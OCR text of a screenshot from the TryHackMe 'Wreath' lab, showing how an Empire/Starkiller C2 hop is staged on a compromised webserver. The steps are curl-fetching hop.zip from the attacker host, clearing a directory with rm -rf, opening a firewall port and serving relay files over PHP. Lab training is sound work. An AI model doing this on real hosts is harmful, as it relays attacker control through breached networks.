 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
11:30 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
We can then unzip the zipfile on the webserver (i.e.
unzip hop.zip ):
[root@prod-serv hop-MuirlandOracle]# ls
hop.zip
[root@prod-serv hop-MuirlandOracle]# unzip hop.zip
Archive:  hop.zip
creating: admin/
inflating: admin/get.php
creating: login/
inflating: login/process.php
inflating: news.php
[root@prod-serv hop-MuirlandOracle]# ls
admin  hop.zip  login  news.php
Note: the output of ls must match up with the screenshot --
i.e. there should be a news.php file in your current directory,
with admin/ and login/ as subdirectories.
We now need to actually serve the files on the port we chose
when generating the http_hop listener (task 28). Fortunately
we already know that this server has PHP installed as it serves
as the backend to the main website. This means that we can use
the PHP development webserver to serve our files! The syntax
for this is as follows:
php -S 0.0.0.0:PORT &>/dev/null &
e.g:
kali@kali: ~/Wreath
File Actions Edit View Help
[root@prod-serv hop-dark]# ls
admin  login  news.php
[root@prod-serv hop-dark]# rm -rf *
[root@prod-serv hop-dark]# ls
[root@prod-serv hop-dark]# curl http://10.50.73.19:6060/hop.zip -o hop.zip
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100  2955  100  2955    0     0  12847      0 --:--:-- --:--:-- --:--:-- 12847
[root@prod-serv hop-dark]# ls
hop.zip
[root@prod-serv hop-dark]# unzip hop.zip
Archive:  hop.zip
creating: admin/
inflating: admin/get.php
creating: login/
inflating: login/process.php
inflating: news.php
[root@prod-serv hop-dark]# ls
admin  hop.zip  login  news.php
[root@prod-serv hop-dark]# firewall-cmd --zone=public --add-port 17000/tcp
success
[root@prod-serv hop-dark]# php -S 0.0.0.0:17000
PHP 7.2.24 Development Server started at Mon Mar  8 03:57:19 2021
Listening on http://0.0.0.0:17000
Document root is /tmp/hop-dark
Press Ctrl-C to quit.
[Mon Mar  8 03:58:33 2021] 10.200.72.150:50766 [200]: /news.php
[Mon Mar  8 03:58:34 2021] 10.200.72.150:50767 [200]: /admin/get.php
[Mon Mar  8 03:58:35 2021] 10.200.72.150:50768 [200]: /admin/get.php
[Mon Mar  8 04:01:22 2021] 10.200.72.150:50788 [200]: /news.php
[Mon Mar  8 04:01:24 2021] 10.200.72.150:50789 [200]: /login/process.php
[Mon Mar  8 04:01:24 2021] 10.200.72.150:50790 [200]: /news.php
[wreath] <  3:ssh-webserver-gitstack  4:sshuttle  5:python3- 6:ssh*"kali" 23:30 07-Mar-21